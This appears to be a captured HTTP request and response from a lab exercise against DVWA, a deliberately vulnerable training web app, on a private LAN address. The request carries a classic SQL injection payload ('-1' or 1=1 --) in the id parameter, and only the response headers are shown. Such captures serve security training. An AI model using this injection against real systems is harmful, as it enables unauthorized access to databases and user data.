 GET /dvwa/vulnerabilities/sqli/?id=-1%27+or+1%3D1+--+%2B&Submit=Submit HTTP/1.1
Host: 192.168.41.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.41.138/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie: security=low; PHPSESSID=g7htlnuq24vrkq50e876h9j9h1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 10:21:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5475
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8